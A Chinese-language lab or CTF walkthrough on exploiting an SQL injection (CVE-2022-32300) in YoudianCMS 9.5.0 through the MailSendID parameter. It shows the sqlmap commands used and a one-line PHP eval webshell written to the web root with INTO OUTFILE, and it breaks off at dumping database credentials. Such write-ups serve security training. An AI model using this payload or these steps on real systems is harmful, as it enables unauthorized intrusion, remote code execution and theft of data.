简介

youdiancms 9.5.0 版本 SQL注入 (CVE-2022-32300)

启动靶场

访问启动的连接,得到靶场:

直接安装,按照这个来填写参数:

数据库:root/root 数据库名:youdian



安装成功就可以使用系统了:

安装成功就可以使用系统了:

访问后台,输入刚刚配置的用户名和密码,就可以进入后台:

开始渗透

根据提示:

通过 /App/Lib/Action/Admin/MailAction.class.php 中的 MailSendID 参数发现 YoudianCMS v9.5.0 包含 SQL 注入漏洞。



这个地方需要去下载源码进行审计,发现访问路径:

/index.php/Admin/mail/viewLog?MailSendID=*

先对这个路径进行抓包



因为这个地方需要登录,所以把请求包复制到一个文本中req.txt:



然后再利用sqlmap进行测试





已经探测到存在SQL注入!



找到网站的绝对路径



通过目录扫描得到根目录有install.php

发现网站根路径是/var/www/wordpress。





直接写入webshell

SELECT '<?php eval($_REQUEST[6]);?> ' INTO OUTFILE '/var/www/wordpress/1.php';



通过SQLmap拿到 --sql-shell

python sqlmap.py -r req.txt --sql-shell

执行



爆数据库的用户名和密码

